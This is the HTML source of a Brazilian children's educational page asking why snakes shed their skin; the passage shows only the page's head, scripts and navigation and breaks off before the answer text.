

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-trocam-de-pele/
body_size: 12293
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="//fonts.googleapis.com/css?family=Roboto&subset=latin" rel="stylesheet" type="text/css">
<meta name="application-name" content="Universidade das Crianças">
<meta name="apple-mobile-web-app-title" content="Universidade das Crianças">
<meta name="theme-color" content="#55A055">
<meta name="msapplication-TileColor" content="#55A055">
<meta name="msapplication-navbutton-color" content="#55A055">
<meta name="apple-mobile-web-app-status-bar-style" content="#55A055">
<meta name="apple-mobile-web-app-capable" content="yes">
<link rel="apple-touch-icon" sizes="57x57" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://www.universidadedascriancas.fae.ufmg.br/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.universidadedascriancas.fae.ufmg.br/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://www.universidadedascriancas.fae.ufmg.br/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.universidadedascriancas.fae.ufmg.br/favicon-16x16.png">
<meta name="msapplication-TileImage" content="https://www.universidadedascriancas.fae.ufmg.br/ms-icon-144x144.png">
<link rel="manifest" href="https://www.universidadedascriancas.fae.ufmg.br/manifest.json">
<script src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/aos.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/js/masonry.js"></script>
<link href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/aos.css' rel='stylesheet' type='text/css'>
<link href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/hover-min.css' rel='stylesheet' type='text/css'>
<title>Por que as cobras trocam de pele? &#8211; Universidade das Crianças</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Universidade das Crianças &raquo;" href="https://www.universidadedascriancas.fae.ufmg.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Universidade das Crianças &raquo;" href="https://www.universidadedascriancas.fae.ufmg.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Universidade das Crianças &raquo; Por que as cobras trocam de pele?" href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-trocam-de-pele/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/css/dist/block-library/style.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='photospace-styles-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/photospace/gallery.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='universidadedascriancas-style-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/style.css?ver=6.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/photospace/jquery.galleriffic.js?ver=6.1.6' id='galleriffic-js'></script>
<link rel="https://api.w.org/" href="https://www.universidadedascriancas.fae.ufmg.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.universidadedascriancas.fae.ufmg.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.universidadedascriancas.fae.ufmg.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.6" />
<link rel="canonical" href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-trocam-de-pele/" />
<link rel='shortlink' href='https://www.universidadedascriancas.fae.ufmg.br/?p=352' />
<link rel="alternate" type="application/json+oembed" href="https://www.universidadedascriancas.fae.ufmg.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.universidadedascriancas.fae.ufmg.br%2Fperguntas%2Fpor-que-as-cobras-trocam-de-pele%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.universidadedascriancas.fae.ufmg.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.universidadedascriancas.fae.ufmg.br%2Fperguntas%2Fpor-que-as-cobras-trocam-de-pele%2F&#038;format=xml" />
<!-- Start Fluid Video Embeds Style Tag -->
<style type="text/css">
/* Fluid Video Embeds */
.fve-video-wrapper {
    position: relative;
    overflow: hidden;
    height: 0;
    background-color: transparent;
    padding-bottom: 56.25%;
    margin: 0.5em 0;
}
.fve-video-wrapper iframe,
.fve-video-wrapper object,
.fve-video-wrapper embed {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.fve-video-wrapper a.hyperlink-image {
    position: relative;
    display: none;
}
.fve-video-wrapper a.hyperlink-image img {
    position: relative;
    z-index: 2;
    width: 100%;
}
.fve-video-wrapper a.hyperlink-image .fve-play-button {
    position: absolute;
    left: 35%;
    top: 35%;
    right: 35%;
    bottom: 35%;
    z-index: 3;
    background-color: rgba(40, 40, 40, 0.75);
    background-size: 100% 100%;
    border-radius: 10px;
}
.fve-video-wrapper a.hyperlink-image:hover .fve-play-button {
    background-color: rgba(0, 0, 0, 0.85);
}
</style>
<!-- End Fluid Video Embeds Style Tag -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11018336-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-11018336-2');
		</script>

	<!--	photospace [ START ] --> 
<style type="text/css">
			.photospace .thumnail_col a.pageLink {
				width:50px;
				height:50px;
			}
			.photospace .gal_content,
				.photospace .loader,
				.photospace .slideshow a.advance-link{
					width:600px;
				}
			.photospace{
					width:600px;
				}
			.photospace .loader {
					width: 600px;
				}
		</style><!--	photospace [ END ] --> 
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="pergunta-template-default single single-pergunta postid-352">

   <script type="text/javascript">
    AOS.init({easing:'ease-in-sine'});
	$( document ).ready(function() {
    	$('body').addClass("loaded");
	});
</script>

<div class="conteudo-central background">
	</div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
							<a href="https://www.universidadedascriancas.fae.ufmg.br/" rel="home"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/logo.png" alt="Universidade das Crianças" class="hvr-buzz-out" id="logo_header"></a>
					</div><!-- .site-branding -->
		<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-internas-container"><ul id="primary-menu" class="menu"><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-78"><a href="https://www.universidadedascriancas.fae.ufmg.br/#projeto">Projeto</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-673"><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas">Perguntas</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/midia/animacao/">Animações</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.universidadedascriancas.fae.ufmg.br/onde-estivemos/">Onde Estivemos</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.universidadedascriancas.fae.ufmg.br/divulgacao/">Divulgação</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.universidadedascriancas.fae.ufmg.br/contato/">Contato</a></li>
</ul></div>					</nav><!-- #site-navigation -->
		<div id="redes-sociais">
		<a href="https://www.facebook.com/unicriancas/" target="_blank"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/facebook.png" class="hvr-buzz-out"></a>
		</div>
	</header><!-- #masthead -->

	<nav id="mobile-site-navigation" class="cellphone mobile-navigation" role="navigation">

					<a id="nav-toggle" href="#"><span></span></a><a id="nav-toggle-link" href="#">MENU</a>

					<script type="text/javascript">
					document.querySelector( "#nav-toggle" ).addEventListener( "click", function() {
						this.classList.toggle( "active" );
						if ( $( this ).hasClass( "active" ) ) {
							$(".mobile-navigation").animate({height: $(".mobile-navigation").get(0).scrollHeight}, 1000 );
						} else {
							$(".mobile-navigation").animate({height:60});
						} 
					});
					document.querySelector( "#nav-toggle-link" ).addEventListener( "click", function() {
						$("#nav-toggle").toggleClass( "active" );
						if ( $("#nav-toggle").hasClass( "active" ) ) {
							$(".mobile-navigation").animate({height: $(".mobile-navigation").get(0).scrollHeight}, 1000 );
						} else {
							$(".mobile-navigation").animate({height:60});
						} 
					});
					$(document).ready(function() {
						$('a[href$="#"]').addClass('no_content');
					});
					</script>
					
											<div class="menu-internas-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-78"><a href="https://www.universidadedascriancas.fae.ufmg.br/#projeto">Projeto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-673"><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas">Perguntas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/midia/animacao/">Animações</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.universidadedascriancas.fae.ufmg.br/onde-estivemos/">Onde Estivemos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.universidadedascriancas.fae.ufmg.br/divulgacao/">Divulgação</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.universidadedascriancas.fae.ufmg.br/contato/">Contato</a></li>
</ul></div>					
			</nav><!-- #site-navigation -->


	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<div class="conteudo-central">
		<div class="nav">
			<span>	
			<a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-nascem-gemeos-trigemeos-quadrigemeos/" id="next_btn">anterior</a>					
			<a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/qual-o-maior-passaro-do-mundo/" id="prev_btn">próximo</a>			</span>
		</div>
		
	<div class="article-central">
		<article id="post-352" class="post-352 pergunta type-pergunta status-publish has-post-thumbnail hentry tema_da_pergunta-meio-ambiente midia_da_pergunta-audio midia_da_pergunta-ilustracao">
			<header class="entry-header">
				<h1 class="entry-title">Por que as cobras trocam de pele?</h1>			</header><!-- .entry-header -->

			<div class="entry-content">

